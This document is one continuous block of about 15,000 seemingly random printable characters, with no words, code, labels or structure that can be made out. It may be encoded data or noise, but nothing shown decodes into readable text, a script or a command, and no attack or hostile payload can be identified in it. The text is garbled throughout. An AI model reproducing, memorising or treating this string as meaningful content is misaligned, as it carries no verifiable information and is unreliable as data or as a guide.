%txWAepD_EDndsSxue^W+ADz{UkDdVT5CkOe%oV]6uC}y;W{CrSL;}(5z+RSxnJUrtE5LS&9;y;JO;]qpx}Y_wkLrokN_;qBWWOz_u+B6xK:pu_Epx64OKhf^;OF_-+9;h0UpKn%6kyWrxRh6Q+-L-5OLt]wOTCp^1/%rexBxUeBpr+-x4DAydz0T]A+xrynytx7kxx6Cwx561S{^1A+x~Arpxwf6UJ0Ou9}pd)UEI_%O6RV;{RhyCTey~~0_C]~E}pop&:dpizE^|B)WCzpSw]Dxw15puwi6WxR6Q7Drw0@_wy-6C~t6w]r6z40OWDB^);Wzw7DCuEfywU)O0]Tu]}y:rzRr%9JpOT/L9AE:xz|xB{fyt_Wr%_Ww/qEq+6%;6u^oDxQUOr2WOp2TW6@CC6C^dOTyOp2U-u%7nu}Xuq7h|N/5t~F%rC;Eo]}5BCe2~22R16TwnFD(oh2fiko_ox-ywr0QrDtYD+D7EXRR|wJIz^TIWLAR1_dirx}tL~s/B6UVwxK&Ir}yL~-r(wfB5I|TRw:F-rJ0Wr9RnIUTwLI_0~o}wxusC_)CWRR0L;6NCCw0xLF9p:~A:CWFny:6C;6CrNxiSwR~W9T)5xx+LCTV5R;1-^u5dCnwnuR%DDpOIxu:rp^KOr0(oC&{WpqI-iXiWW))6zSpSk)9:E+~np|-yp6L(pdu{^T4:LDdpr)kTOhYuE|}LNy75/{;/pO~9BTezKDn4:Ik]^r6Tz-z+:xyIDz;@(UFW1t]/Dt5X_xN)^tI]rrIWSrIeyueIY6itEtw)V4^utyB60ryIIzReyJ{ITWwTDdp;DD4J_w](5ziodw-opIF|%BV}_w)hr:o5zuKodW+XoT1_YJNSsr2Io|};;OWIYz)W:EU:_SUfrI/1zTC{_4fDsWRC0|%o@tL~WWhiCxeNsu~(kDyrpyYsx+X:XyKsTyYzYOL~ArOn%Bf/~y6o;wS2;(6SWE&+uy/YzzYz0pJoi-zW2EpBhx6o0EC2owiYSKh/_wktkL9kTr%IfrK|Ju6B~z:AJrQspO_:ro%tYiE^9wxfwe{U]hE{eep9rphzFDEwzerrkLp1Az61wd6wuOxxu5p){OxTQ;x-5pWEt}66]t6uO}RwEsrdrs^u5XRze(_1Ehhtef4wR4Nt9nk{tuWLwApr|TxpKI6wRwi+^owWFkk)xQ6Tx}6rQ7]tSt6CE;xuudxuI^rw}@_++-V+FI9WzhkDf)I|^@p+]0Ce|TzkBU^(7Txkr^69rOp9Wep9k+6z+76o7fR]L+rti%z+d&X]Khy_Eu6ts-ytB~6xAT^xBwp+T(I}9L6rTU2yFRpzUR:XQOW/ssTy1YukoBIr77qk)/5k%wXA1Yp&A]}AA^}AA0@K1DCx176J_wCI%_Cty+6Wr%s/C)6|6/t-TIxJrD2DrI2R^xn)p+WrrRBoT551uD}rIOhhz/fOC+0nS~(AzDsoC1RtrRXN]hTFWC4SBdOJWR{}iROuSh@feWE-rDoD]%Op++;WToz1x(fdkT5fLS50xuirpOWO~ItSr)~6pT5rrn-pIEfi0J2Drr95pR_tWT;pzxeWupUOu)CDp}9ou4:Ou)(rh}QKx{B-p6)Op5fOphSOprqD4FEI4f9(x)eWuqYIt_Ii5^+L}Nn56SDWr-TxxkIrpU(Whd9Wp9I)weUiu0nQ}f9W+56rC;wB]nkzxDS0V:6NV:^fV:;]IO(uWA:]xK65Cn)BVLdOTVJT09QIwKd6/K_uOrE9Lf-uLDBOrru9:Wu^}iES+wBDiWEt-xW6:J^STD%F-JE&B+k_nWNX1|N0%6WDyF(2WrypLu&]TrEp;r]0sfE0Txtz_ouhyiwkVL~/%t~dzQeNedkKwU2{_rwnSr{QBppYWrp|:rWqdr:wR|i4x-B%TrrkIWf}^]y-IzQtrr7-k-}tkr+5u]Koprk~9f^iAIO|KDe/Jz6tYpXIyIFD_ris@x&hOp;yXfn~{re--f~2Nt7(SBTSpWNyBr66^rrpkrRL%Ofo^z)YJ]J@^t/s4idqhUf~+~-&O}5{4A/Qsf/Qs):LB}us{prODt:6{F&4dt5oB1:R/(O|OiES~e%u)wVweBx]u]xuO&Ie]Nkh^AS:x:khQ;upyx6{7/C)F%CzJVW7DS}&Dn@d~6yws2TYo|@uN]z~Edx{V|Ipwppr~h4r4(}iF~kD6-xwCR6h0V}Izr6r+ArW+9Sr|dpxA-xxX1p0f/+U]/6oiXhfQqF(_VpxExtY_k6x9}puDL^O;EtUF@wYF0rzE]6_9;6]tCrrk;xk7+p@;zpt;opVVR6xB@CB&J;fFohyJE6^B96AW0rsQ9@tQo;tQ2A7Rsh7f4k;%@LDYY]7i:nSi11Szk;TF}C+Vo@W4-s+u^BNV~@NL0+p+K4E+fiICISS9UzrUixIhQWi5-;6z}_eVW0tL;4/Ls0)o)%A:REo:RiOW5EB}K^U^S|;pCWpp2Qru]toh4t-uL&OrizUsuEDSp_opwYK&opx|n2oATyp6U;I+~IrpxCfVDxo^Eq{pxArpAu-oS~prDhOpwUo}yQA^nCpyEK-r~6Ou|{WC+w]Bs(|h)(O&X~dpAAy&hU5CworrVzIu}tJr01pu+Fo-}(xpAr:r^0pupeDpn7OF&%-h&;I2AwrV-FWt|LuwkS{UuhrCEA@FDkOC+7V~^uJq0(Yw_y-AB4;dUsYd7@Fktu]0y@FCnWORd))BFwN}K}i-]+kOiI5Cn1KA~:it+O(r4)1uR6FrTSp0IU]CnF{xnXn6t1JF{dp/%EBdWupAO+FsAkTtk-|Trt]irB6irAEpW_o+OABIx{pKyOd}Ort{r|1/~%uVIWQTNVkrWkO%w~Ud^(r_rEFTRSNSWWkrzI|_:yR_WE9kW]xpWu)LrBeyyisyE~)-WudVW]/}Fo_%kfE]^p_qhn~{;tEyWuLdu&q7|^WeY;]7p_VSRy-;WFwxiVNRFC]yV2kW+0yKW;{:Ih-SUAwfOf|-;qVCVqpYV2oCI_Sh)7xYk~W9poEok2_1^1Xwq_nyNxoDwiULWA_Kk:;OfW_6oLtokF{wfrYT{^Fy_J~NO{^{On4tkx_r6LV6BI:k4rBd_{eThU%doDhOVkLuOI(9Y-{te/^Q{LxBSxEtwrr|kh^~kr]FTrxB2u5NYp4W5A(4_IokyX(|r_]iXB0worw9L:UyBpu0X_RwA0rxRpweOxrS0ku4C1-i1y]W@6xAXC2;7xwV_u6k]CFew&Thyq|pF-RN}kQhBROUyCrNkK%_x6(7]6uVpw7A4S9uXrwu5CO+{^fwu|7IB)|9hprQkVXR|6XnsKsrUC_Qd5_^Udyien_;1Q41T-QF&WKyI9puE@WS^pwt4ke0xy19F:;(L)&Eqt:B/U:~}{K]YW:9WtE^i^e_FBW)e09eFxV@hw5_9p0]Yp4RQ-rF;o6]io0kAryUVx]}{ox|+ruAJCD7oh}Ah6xi@w/hr/sKDKowLyi^zCIpK-WpnBWro6-|xVqC{J^S-]D^/+p9TSWrRuW6|OprAVOpwkpS5hBkR1s(i1_rC5Dp4qr(qIq&JEAhf%]|R}B6O6L1||kNBFdduu-;|sWx7e~hC^TpRxOSL~:xAdUW4hDrxyp+WVO5CoWV:9]qU-%AY6k{K;F9^}L9CTeYW2e&Qz5LFoIywERBKxVi1y+pYnO0NwfWF/-y1poQthIftoE0+~sw]^FOUT~Eu6FzneU6t7~fE17]pe2NR:VrtNY{t{Qf~TD]VA;h~RD6TTrK4to+BTrdTzouu6pzsW%pRu/@hEC9ur-QODT;xBNp4@xxT0wuEX7/1;+rWdNBWBu_-xV|;R(9VDe:WE^VrEKxNS_drYr/^+RuT]~EN2(hIE(9+p]^6h@4ouQ1N;ECrF-K-N4rWk9|Yp{:Ut:TO-eTrxuX00Cye6JIr727FV]UsCJQF|:UX6+wss~e}BSdDR|Cp%yE)xy%fTi-u_F-T:XfQdiCoLzWe^|:&Sr-ITBC@%k;7^(/E9kO+r)BWkKSX@sWeqN/o(0ir~e74Ih;7uI5D;d0|Nh/2^}NOAtDWin+O+7%p]DzrNyK9nV69uy%rEyokL%^9O-T4^t1wxpir6w}rSq9VY|-YTQ5EIN@rNS|~{Nrrp(/{ROK;-h4tQI/{tr(YkuIUNV(/QpNe22n}%&6XQEDYwo1TeWSx+9-FiWE(-yWEX%(dCuII9W]ID^}wxiJr%Wr9}rpp6J00B~uF2Kyeh2~;Y/wE)%QI]KuEILuh^rhCJ21SpLW;o%42e&o{Y/ki|9SpBJD64+LR{95E0)B^sU_9t20:}5QT1YX95s{p}nw(IxLp/:hSr~E_E/;rLYN9prUpRWwi95S]IToX+9V+q]ipKUp_K]]+u9SsoyEqxz]w(%/%X(%6y74kSiXipuBFtWE6QY&N)IDWYk;Jf91NUfo^LU~e{D/UhhpwS5r{1/~7%~zQVyrIr_fWwn5{N9u%Enhk|R|/D/Ek0i9OiCJQ_/uDrSsKC/{;{k-TSdAzirLXh7xUz-B(Ew6tE&pSyIF7ze~2eoy-fk9J^SqTpdf7]tVrtDLEINnTkpDr7FpN|zu4+Qqy];rY|S9phN/(y+y~qSSD]|W;6h0Ef]@uWr+4NNqBqA~R~~iIQ)fYA;]^x+}Uf)f{9]A|5/eySSqAAdYiVVV7tqr~RCpe]~-WzAU~hW-&hD|kreiW9d~KKQQL{WiL~V}JTB|B-Vdn1QEQJ95]sD0~67CBdi^sU6QLQ_FNSkOE6@1-dUWp@SBWfDq1@pdrK&SW+WkU6ISOBu5urhp49~/Bezwk&Lp{pq|ADDhItpSV~YiueIzqor6u0BDC/fh9EykWxL/}ku7Vr0WyBNkpwI|IrV0ere9RAOLrxxxT2SBuLykNrzy~d;r^kV]Vt0xRrO7)uhEhR{k;W/rJw-1S(7X9pYr0_h%W{tiV2|R1sJh-wCe0ASyyYx64rIxJw2999;rYL-z-W1;i6J+AF@:(BV&;Ry:i&99&X{y(hq(Y2qe@kxEVUUpo9Br+qIIW9^~4iD%Vd)9R}dqn@(CUVxu24_z~Sr9o&@UnQqiYxd2)w(7x^69%Ek0:z{&dUE9|iLkADfqh]&D6B4zt7Je4+SSfR9UViRwi21/teee^+n{J}(nE0pS2p{uer~9NsDkL-xrrp1BkL0pz]u7Aur:oz&eL~sCrL_he{~ihC-Kp9;wrTr%o%wkV00OBhwy]p&~0}(T;ryt;puRRWL5NL;6~%o;Qd1/1Iip+wn1r_iEfq{ANer5~ChRD]kF]kEISYorrIKwo(}LUBdiK^&xrNL9wt}}AF/XAn9hE+TTA%xi(yxzW_S(p;{kpd7T|;/^7;(WdBh0L06DU+4^niK;AtI(YVJy06Bz)}00Kw^FzdJrE1/L+{B5Od}TsrFx{On}f2k{ONB:k07iB+r&Y~Vz/9I~9B{{]&+hwxxxCCuw9rxrD0(OIIqerr]Dxhpx54pp{Epx9W_I]r^)ykri1u_xu&JDh4ODw^i%9r_]u]+]@ur;h-ORhy;%NrSUx7/r96A~Iw5^yr~Iwz{T;Sh+QJ-iq+@Oh|}zzIW~%pwExr^+&dOpsqU0qC]{;z{;BoeYsd{WRon]OpCYkrus6;t%EWT^e+Qur&f{zy7rRVU^F2LB;{toE7Y]1/z0W%~YL2|/|nx^B^^O|hSYf|B1u(7z-xuUn~iI6W_o(xeWzzAwD~+z4Qxx^hrW0SRIr/fUCBi{{TEr{eOIru{}(fE;yW%q0khxX{Rhp(rrp%4S(ryrIrxhBI;wX/zhr((IWf@%+r6(@wIEeV6R+]0oiNN:uDW2zptfS^~65uwuRUuBhA)UeE7}yhhIXzRSo/Spspu;0Wk0XpDY)pRCT;uW0z7UQx]/4z0O&6h~hFxrrC_w(J1p7TWTXnuTko0DE_Io~eikp^iQ4EFdOhzpT|COJSwC6i||ez7W}/DiE-n4d~DDp4A;J;xu4TruOE6&u@k(r2qLxzxUwS)NytT97epE6i0WO2(2C:s7@6xrQ)0D+nk^wBAArrIuN6wEprp90VSOrIEdyr/pO)Ah-Irw^)z~rx0VB|y7Bo_2pN+;ENxSi-OLUD7TAIirLrxr)IC6XkdO_4k0pno}hN7O(C6;-5D|sX%-4}]TN(n]E+eWDh0CI(O:Ee+BL7IS5d0Yk4wE)J~0U9{EVBU/IYU/Xk-RsRkrnC{R/QEzF;R1ed~SDi+0_oBSJx;+7%|q(Ty)9-)SSBF]}Eo5-;0I5zru:wAC4R|DTVWprhiJ;W7UBp]E|uhp9%rq1Tn@rE0Lryw]ChreE0qxK}{;IDVwWywQ^V++LtSriCE~^S:xWWE)5r9]f~ueS%pI~}Y(Wyk&WrezN6Xu%u4E]_Eop5W;yBqeEY9W;d}5SiL6}{4uW(rWWrY]hS~X]OsOh6{WR1RuWqS4%kx7yrh94)%JT@knotyAX-W2yw]DQTRxNxdAh}Fyi@iSsR9}9JpF(J{L^Tq6}kISkSup05uuBWdsEp^o:~q@B0S~B:VstWBU{zA2TNAO]Du_6{Nz2h_4At4J(]yrIxtrIykt6EwF_@w]U7/iWoTRLLJ|+~uEE2]ur/~rnK^o2t~nD9+7A2xEpn{o~{{LeWweWxxQ^@prhzODkKS0Wr2Az0sJ~Dw]]U~yON0DDAFLWBfCxwB7DRhw:yOO_(0(qY1kXECnh:RrpJrC{t%I0ISYIYT0REeuCI@e7^IL-s}Dy%YN;I74/KW{YUICTrsp(hoNt+x0~+_+U;1su@CUnN9DhO2pT~NtWXedwK|UBU_%~%4YA%&n)z)NUyq7JOn)291]RWTFR2yC7:WDY9(+FEOSD7L)~(9Rhr%+~JC9{)opI]SprpUC9fAU|wrwn~uhr4tKC4F7Y/_S5r1wS6}X_BJ@IE)OkqeRk2ruNwr/DL@oWBk{;E]Y9hr9Yipr(6Skp@y%r(kzhsy7oIrkUD-ppkdBWFfQK&wy;hx;iVVuwporusw2SLK@rEEuRRheA^BB~9;(Vy&s]edYOh@AY4JpS]LYosJ^Wks1DC_(-y1C_)%;%xJ~r0e&;wzBr)+qT5KJ(AINQo0inOC]|VVJ4E&oiiQ7t/hFQz()&oLzoD|if4{iW;e+U~R9Ss%-2&Tw2xr;4e-uh7;~Sk;toYV0;woNJzEwqTdhDAi|)2zf%Yi%wK}sfx:rD:pIryq+kreh}wu7_KDh4%qIIWNrWy+iJr}zwirxC:ODSf0rWJ/erEi&sh)WsJDp]%(r6~BRoXAL7{;h+~SWr2i6Q+9Cw@VrV~huV&9fh{0rIpBD-sQpRsI0Q_f|LrBCR0yph5Np{-OTUW-qw5o&(ABo]LE2pU_o]}SD_wQ6izuRNwL|06I4k+-Vf]0u_i]RkoqD:+IsL9qRSDJA@%uRx~}96AQ2JCUow%OIx7nOy9Nqr9U|9|QpDi(|]5~AD7yq%/fi:D(DxALDT)-sL&Npw9I0SfLrKtuIrYLsCQWqY{A~Y/~uz|]}0fy]&q(DryLru{O0D+BIeNFIuuOrxRLDrdyDuhOpr|04VVOpu6yrrOWrT6DD|QOIikkhroDppVL~rYLI/_nsT^{s}4Es0^BwpQpwEp-VQ6+uwX/]rry%]Qq@AyO|EWrUWzN@(E/dEy/:U0%dIeR^+Efwu_t_IN)ixw}k+S]9qSk{Js7(drX/^+WYkr-p;rW%pRUIr-i+hn5iy-z@ORyAf1||No24Vx-Ad;/wd9V1zr@6Jny]ArSOAI2JA~^4EQ2&yr+eqkL%NoE4E0|YOpxf]LV4+tF+UB5EBkiNW9:R-I_IUJt@](1dFrU(Lri5;]%@r741-E(DOWEuyk)z(]2NWrzer+^FWrkrrWVKWr-7yI+WkWA2Wr-^rwn^IW{OEk^7E|1x~&AwBESEq]zKFA+Ur]tLrwk^]h(CryI(EWQF-]AU+EfKW]|hEWWU+dN1I|RzWDt/Rirz(|rk5A~}0RpR@xptOO)+%ofy]dqA-dEtITCUoRpiD^NdzxIyCWi|N2py0+CVUpq)}^YXASC&YppNFOy+wVNK9^Cr(S+isBkE:oxr2RW]1zr7dsCk)dCrs~u}{prEVTzOIqxt^uw}suhun~(YzTrUwUA{UAh{)9(s9wrJ70wWr4WIz6r^L^huwDzAQ9r)@hux4rIrwIrr947~Ld]kt|rE{CuE4|x;puui-zwBq}x%/9^W0J6i+hE&Tq~E06^L9@E6I2)R-4w(dJww_rSiE~V@YVt92rxxrC+;YrtC-]rfLOfB6Oqtf+dsq0+A7-6tT1qIA@qY^JpAhzN25|k)7%+OkDJon%OW]4xUA2i}ksLnDwh~|CT@@/~uAs%JsefwEKA^~nzsrWLrAQ;nhfz@:iFW{_JoRD0n|QSriUSDID0niwBDex}]0S{+p-QV6oJkO2%Ept-wV~OpEET9KWEp&@BD9{]pYr0prUOp~TSpi~rp^/Bp~)ODk_xhrDE:Bdis07IJp^{ppC(+^162VKx2ko@nB2i@q0+J06yr6f{&&W%C4_-IJY^D})BIDoyDRk0I6QSB-@]D6T(rT(-rrD-+)Iq~2(d|4_Wr9hkC{|LJLYBUR4RdAFrniK_JKxV^}dzh+/{r{%oJ}Ykn7Op]}Sd~sQkd:i6+A0WW7ToVA}oo11/pASu&i;xTF-x(r(k;Yh9%zAWfr6S4-IwFrWBKFBuqWpw%zV9@LO|DI}WYEfW-]xL7Wx{ozJW5E|+JWuQ9]ruWi|0pAS+EE(zOWr+pWW(iWW(eEW6{WE+);iIhp@@/p;~U6~W4z-+IE+W0zd&2pB{:EEVdzhXpLNXB:^A{JVWs+%ByyW|Tz_@TLr/-WyJ/ryA-N]o&BAeWWDY}yzw;]U@@hp(4zStFWyhpzY~;dq|hpTpo:zonYzowd5];FIVYrwxtWi6Y:BRCS|h](sedu+_RA~(~:;S/pezJ_D2:dVQVdOuwBYro:Y&1(d)s(T/~(-]ey-&1xAKyywXf-C(fypB/RiFTp07r1CE]D+FYo}:&D5FE%^:ieI:&(xEhCwOyFA9dR4Se@DrriIrL_zrxdxIk]|uF4ou]qiuk]h5S++uikD5F/nwx0rrs(OuxfTFI+hrsJ+7k7Twy^xwk^4w5z05_DWuSu@fFROJW4Dxf(6rwkpun]tu]RDuw@IrfS:VtI|LpFxu:}&]f^d2BAdxWACxBC5LuqtqRd)_9~2;Rp1C~/EeOFoeDT@CDNB)N}+:7KnLw;J)N-)U|NsLiriOwsnCk_wLJ@o9UkCxOJ]9toVEh/ow:StX{s1E0IW^Qr-75-1OfoCO&OoE})5|VyirXkhWu5hwu4r|rB6t6QOhAoBFie{%i0Uxr5Ix:Bpo1SCr)B60pN4V5B6Irksi5Uki9T;-ph5{rR^Wp+f%ut@xUrx|sT;(pud(Dx;Dr6XWpr1{rRdprY}{~kd~rDtKD-W(w9);@y]6@4^Wt_qxO9;;URKh5_:%yENRI-D]C;X_T&r~|V@]~k6Eo;;QUif}kA:xz{X_t_{iKE^~9XxkRyTVu|^KhLiNDI|o1u6;hW(V5~EItB0Bt7BzsR|-6O|;|f|YKSYL6%4ozS4Dd6-6AS6p(i&DItL0rpwWwr9{r/;Jk&KVIuwp~X)~rx4E+S6@r+kkw~2-:QLzzfF:d/1%14{r(]2InC%IpxOWhE6-puDD{xNwIx9/K;{wOT-5S](hkkWAOWEyYruSefU94WW7RrW24r9)A(Vy/(;(hSW5-yk~oxS]DCr_^QLzzE~^]BENfKR5{WT{7IiC@^YQDI^TLJ2{V5t_K^ffS]1OYfqQDL{0rQ(z0|]q_y-YVF:OR6Od2^O&/oez@BIAp0|D2VJqYLhi^UDs]K@FSeE-s0O_DIIxUrre|EryXWtyiyxDpx@2D^]F7EII^yrtpWEieyWCeW9%uXz}]5+k@:FWRz0^IDuWVtWCt/WSi/tfB5I((w~]-4+xz/|deSWhJEW6~xL)/kp;-ru:KYiy4(W~yywBwBW5no_Nn-LOFpWAkrtEkWWKex4@_9r_/D%}IR]wUh}}wY%+XNA2)Y0eT(|2z-2E{;520DhRT_URnAA:&k4:OB4iN(Lei{0eW0qrxpik:NWthr-Si9IWr:RrEF|E;(7]E:~tYD^SkKetV5{}QIz5;zQE;xFF]@LIkxYus74wz%4+rXx4y~]I9D)0eDT0x66N+O_0~LdFrieTVWIwWS/@Sd:LT_nFF9-5x&|@/OOEutirktuu)y:Ffn]&xUhrEz|xuAeuws~r]5qrNhDL;(TfrAh_k%w0|V;)treU{/D0x%{JBiYsIo2]x2|2~Ti}Ynzp)ikYqB9}y7fpyS_:EzyLA_Yk7L+LJftqV}O4Dx}i2nDyk9CxOO&hN/Qt)sSOp]_1hEsyR~+LTNDLIIxo{f@p6}K9~uzLR]sXQ/iKF/uNr9n/urypDErz6D^n+BhoBhK)D+L]piN|fS|ehV)t1VispNK:)uwp{BfI{^I4(WVeRiUt{uN{}sfQux:Ope6upL~p0AEiIQ:UrRR-5X9r{6XXkNFnDr(r^|Frorx-)SprN((WF&W2;7-0f%~SU4YE5rstn}pDK^Fr}sB&0z-;L&Y4k&C1Uo9Yn4&2CEF+_-WxDx/]dq:XN-Et5A9yNARX(A//::&}QA@eh+_X%UR/ukrEIku7)n44u]yrK@u0+h}/h9pCdoI1Cfpd:Bze~E-%y]^Ep0fTfSB/Q:t/79p:pkIq7sds9:qL6OIhYh(:7EIDRrE&/WyRJEWUFWr;pEBWqkSuJN@4h-Wtpyx4h(kN4VS~/tpqxwS1E9^~IKTiwsX}Qk0S4LrJ5rxeUK(tIt^6S6u}qn+nqKTu-C^6o;KVT@A7|tA(f6O@@OYfu9eepEiYhyS:;kC4:5q19Ts0{SFiRwA7)/]z/eff]/dkneS/4tLVI}Jt:+4ftrr(6tN7+S9DrYXVtihWwr-NxzXN9tOri&zWh@Lw7Diq(TXC5CdqhKXYAqKEo0uAV/~20K-CF{xeSLxOk0yDWy]9NWyRSN(|KEr;}Ey-U;nqs|iNiA-uKC:X%4:D7oi~E4XI/@%p+xJ1fwondUw1VrrxYF%VqV7CE]:1y4(4|Bk4EqL:+{&]4~oz/BpkF+fp-xiuUtzs{sWRQBKu;WL4B_|1;((1if|n75eQ@YQ1ItUEXX{150hXD&%E+TCk7s/EJU@yL;Op&i-4R]_TiwpT+I7D~VLToo1EJh{JiEJxA_;k)Yxk/Wt5FnUrWSpx6dQFu9Qo+K(xWNprz5rxo41u+{f{krC+zTNWUt0Tu@;)t7R-507e{_pJBI%rkh|+fIW+|OfreOir9_~s_S|+hQhJuO~rrxx+A5|}_ChrX7RnX6ywCiww]|NFt+rOYQ7E^{fnnd5Q@fNWn~Ou|AD/r6RJ]6CrNe%npwVQ{Xr4dtK:DI~0)h%W9B%Cn}CpI06-rCorutn/JhrD%;Yr&OQ/uR-@fepeoC{-Eiy@:BCROr_y]{){oRpRu(dW-u-{r+e6IpONExXBp7AXhE6-/}1I]x^+-O^WNfNECxS|:yTYy2/%p}V2J-dAWiq@CtprohI9/Rhyyu6RR5{JyJNENuWr~WrreeoFEB^@tEd0/{|TyELRTUiLExfD^]FsDhzsVB;0xA]CiFY0)yY{+&Xh9oO9]}UVBu+|hB@dIiuzDX9e~]xy(C+|qeNEn_7yS2|%D}qdy{~WSeKh/hfECJhD-hoQzX96E~OftAhJ-7&Ox-~xV2zId&eEpoX/7x1;/AN;L7^/NpfR_UF2iN@/kd^n6/4~9&RsfuCAw-6-&)yWNBwIu|h6:0p-CikVKR^1JEdK7D5%xAwIN--(pW6uuII;VOEuW4tpW-ykWB5x6r()h9r_6x+(WOyqtORI:s%KD2r+xtBTpLyyCz6h:hJWUxEkE)+-+DS&I:9e_&40rkk+whJ~CoEDSr_p2~oy^B(E{QCnU{p6yi+TWWhy^((iuz)KJorYktWiWTuE^^Ct6TudId;WIXpWyUxrB_iu7{Upd:A/V25JydWpYLk}Ok:x:dCD_h_:z]6B:r;6JUOdK~%O/_krud:D@_JuOyDi|xDI/695t-CV6:CiFfOd/%Ru_YJ6-i:1~;TD:DqoLyVwErWWy|ueSXrSOLyxkx;E70TKpwE%W+NyJTrLyD04CEpDr-7;N;yyVVy5:4;O~wr:W~+O-AzhhuzzuB@yETrUW~E|962S2}~D@k;eA]npnW(+C:xW29y0T6Y6KzU)O|OS}-]2;%/T}~;61/hN)|DQuRhXoN|B-K%eQoOWU)KWINhte/oyJ]+tu|CODw{V]eT2wRKI67r_:qiEz0;0;LKIIKQi5pEX6z1:{y~/CEx^uODABpxE|Ezuf1K9V)x_uRU(;zWWW9]+0LhsOW~Wrz-hoS%S]dUER{O5_{RiJ6do/kYW/B+DoYF/RhTC|WO0-e%zWC|ACE6xRpr}zSK~A;CJ|^-q^4Fe_]%xxNxQ77O&J:yx/I7FF(E-rDTW9p6rp0yJ-5~~Si:NAiszDfF0{560^pwBwpRSWWSIkV62qI~u{yrw;x|qO--XNt9tEDxroVEy9p+-rr1BOf6Qriq;W^xE]4dp5wt|tqe@YWTIwDOi-TEhwi+2006S@O6(J-h)6EJWUr~9WE+qCR}d{/dE~/UrU-}qQFhrh~kV%VYN~+CnD|sJWC:x^6+:Uyn%YO2E|CXK@FY/CWI;ro5Ei]Ix9EBxfhKu5V(fxVXwDL+B:s/r-i{xir(x]wxAfzxhu}tKDr(^0zrrkzEpzqOxy6xiOfw/tBhw(DkUA)~i]I_}0EeWD]rt;@dJ]VdpwT-T6W+:WWruLk(+-(pE@yWEu{UJLr(;KEL~%Fx;O1]wiYsIWNNk@y&Qf]]:EU^ir6dh~iQx1~%(VWkVzrWwz|SpC];6xhD4-E92CrSOUnN+^p5&J57nzV/-O{20d]zd~erSw|Qnw+Too4fuuSA&L;xwBIU&;yyAd2EL:RxJeWIJ1F42BJY5&;-KJ+Bx]-qpxBW~+%Cup;2OrInhE]LretkA6n}h]feDR;TVOr7BI(IV//wr1X1~;0VOUrI)zuUEeC;LnEVEVwCr67WKDR5N&x%~}D;zuVzixk1%DsLLKi)}2XrWAJIu/RBsVyyd4ExrBXCpu6-pID1IEW+}@-{(0}2&}nJ49eQ~T-uw_yIrX0eIu~KIero{Kw{d^]xx;~~+d5wi:-~nwX^Wwi+DK]piNk6pr6qErr&KDrOTEWryOyhxzRiy4]h:OI^ytx07dqI7WxzVS}kS-@p+E~uNT:ko;;rwe(6x]NLIh5x]DWS|d]EBJD6xAqDR6%/ohR2ekuE]Ix@;(:Izwi0BOiISOIfLhEpe%6xV70p:ORYyxt4TBiLQqE0Sz~9+rRdrNC%%1~%Kx6~kLXSxISWSS~9RS0C{dwdp%E@X@9L+&X{hz+]0hxIf-F~zedSU2f:_tz9LCqSFunksdEKyK7{-V]C&D-WSq+BupswrhDWruRiDhAA2dr~E&Oku7s|rriT-pu]orWWIfxyBXoIWyA9Ipr7or+SXxrW+pqVL-~BXW506s:{S{|45KS~KsNIA25h9EVfQSD/(fripR_L|1k+rk|trDr}LEW}/%rrI+BxVwhtRFAr(~4:U^Wnk%2^E7@t2kDW}KrWhphKkkJCr^^^O|uu(oW6OR0OUdrN{D_r_6F69uRDApUIISWoYxrxOu4]xEST0pp20I-B(-J2yAt~iL4xO5uRwio-V~kNVL76qAF9Fe}6IOusindBWVr(I0hErw}409/qWKqz+YF-eozWYnB2prNhh27oo1~0x6y9/unK@nfXkL((05W_zW6|V~(wprw~q6{e;_qdWFuB6UIWr-i]i;t5zF)E~-VRY9n^dDEtS|0qJEsC@|uk/]&JDhwN|xJDxqAOkhJIT0VRN+1VJ9q:zWJNY(K-J{:hi9pJB~h4Tq{u6u9OrrIUrKyEKsuEw69~pxU1pDxL-{-JkXrztu)XirNOhJ~:D09d_7V}Ekpr~zfrpki:JrxBCyR26BViURLL+2T)nF:Wr6p/&^T~]s_dQF@qpw~&WFpq%OD]rYkE9U&hxx-RRrDXr-R}%-Erko;xxW_h|7/:SipKzUWho(ksry6^OYr1(-9oFkWE;U5uxziWxYxhEDhBNE0~:/sV7C5zW}IJrp9Qzd+r]u~]Bweh}hJu~BOT(CEW_pTy(_fT0tD:p]A00-ndn|uE]Lkr++1IzrpO@p~wW{q}tAS%|Q7wSYz4wiEO:yrr))p2LxrI6{%reK|xx~pNQIE_t%E(&]LW+uCCrWx/wirw-@q-Y&kw;Ikky~0+TU{eT|i|)qqNIX60iiD-z5C+uQNX5X;hkeDrrSrKzJSVT_S}h^5;ACLh-R5+^LJh}tUn^A]-dnoxNwR2AuskIrKT0CAA|;~@N;WyIA:EtwNi@Tq;qRTr-%O04o@+5|(Cxe@5uKD/Oppe|ON0/EJYySSiEu_%]Tuprp~EXiyrR4fnwL@YxA//9/zI;k56uuhRhpA&DkY1YK0Io)/rex(u6uk2rrx;BBfLT^zrE:]hky@opp5uzurp7%EOW12Fe6e|u]w9DN%R4yWy7uw4u]kKh]rT69r4hky5hDLOWQxL%^ke6I_uhq6rkIrTpN;K:|k_5]LIWVzw]);Y^_St]X^o];y6:NzhJ@SE/_k6:J^O{Vr{6xOrYi;(wJ;5^dSu0tp{WExusCEOn2kpz]ywQA:rX/:9Op;wOSLnY96D+ODnJ|rE7Jzof}_97J]rh5:~:y6/4W6t@Xz~5+pr;s^Ri0O1;eWW6sroqE6seWr^iFpX10qw~Bpee0SowrErJ4k)Io6JR}6I62yt/Ah-pfwhFpAO5{(twfCC5{A)9SD~CzTpXWqprxEfFWBp:6k:rEQ:uT5iLdVtpC|D2uA&Xu~&ODror}&zpd/WquTu6WOK_}d~EF}-uApxrWT+t(|uxxhop||x6@k4q9@hpwknpXk1puOOewtJX%Dr]]L9pr&-9wtT2%Q-p|hzuE)rh9)opuVKpr55XxKiyQdT^rtT;W5Wuy]UhkwJrr&5r//OqzW)p]+FpxxT6dT+6pr:IptCworO_;DKDeuo;xk5pshJIe6OOt9tErL@wp0)::sDyIh6ru-rWtYzx(0dDuwF~6KKL:SJDu7{hnCti:5wL9Y-N~-rDxoOyf(tku4LL/o|0It/0pu;yB;2Lu-x;h;Sd1CTpSr:JLx]WT44Y)Tz0wXKTupU;0IhrorLFuIwEExe:ru)t(r9T1h%y(_/oJp1S|_{kuDw;(r/XwL%LE6t^)r1|LxLJWhUJ-rE;nTy6ohhIDx0^h(rL)~r+1eEKz0IYU{Bdh@VrTLyz1rwYWEz%5puL4%5xdrU|Lx%e~tiOUu4IOT{)iuoVp6Yn)_FIyi+oS^u6(WiSn:Axn}tyx2(poh6Ko~%_OfhLWxz_pfCiurVpDr;xd)pr4R9VOu2-4D+D1~/^-~V